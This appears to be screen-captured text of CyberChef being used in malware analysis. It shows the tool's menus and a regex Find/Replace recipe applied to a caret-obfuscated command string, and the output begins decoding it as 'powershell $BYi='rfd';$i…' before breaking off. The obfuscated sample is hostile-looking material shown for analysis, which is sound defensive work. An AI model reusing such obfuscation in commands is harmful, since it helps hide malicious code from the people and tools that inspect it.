 Free Automated Malware Analysi
Find / Replace, Reverse, Regular e
https://gchq.github.io/CyberChef/#recipe=Find_/_Replace(%7B'option':'...
off
4:30
Download CyberChef
Last build: 11 days ago - Enigma, Typex and the Bombe operations added for GCHQ's Centenary
Operations
find
Find / Replace
Extract domains
Magic
Snefru
XOR Brute Force
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Recipe
By
Character
Regular expression
Built in regexes
User defined
Regex
(.)..
Case insensitive
^ and $ match at
newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
List capture groups
STEP
BAKE!
Auto Bake
Input
od^ mC ^58 9i Pa^ OT^ ^B7 ^5M TC 65 AS a4 NT
VQ^}In}B^0{Pxhk^ics^JtZma^K^sc^Qz}zs}0^8k^e5
v^wsdC^s9q^e^7^pc^ xon^urzF^P^JX-
Ox^tBZrH^e^aCLt^sMSC0;N^6^)6LW^d^Ldr^TR^a^2$4N^(O0eymluL^i^m^M^fZno^JAtX^xeLjv^FpaeKs^
Output
time: 3ms
length: 1093
lines: 547
p
o
w
e
r
s
h
e
l
l
$
B
Y
i
=
'
r
f
d
'
;
$
i